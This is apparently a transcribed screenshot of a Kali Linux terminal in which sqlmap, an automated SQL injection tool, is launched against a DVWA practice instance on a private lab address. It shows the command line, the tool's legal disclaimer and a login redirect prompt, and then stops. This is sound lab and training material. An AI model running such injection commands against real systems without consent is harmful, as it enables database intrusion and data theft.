 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u http://192.168.32.134/dvwa/vulnerabilities/sqli/?id=123&S
ubmit=Submit#
[1] 3783
root@kali:~#
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:58:25
[16:58:26] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.32.134:80/dvwa/login.php'. Do you w
ant to follow? [Y/n]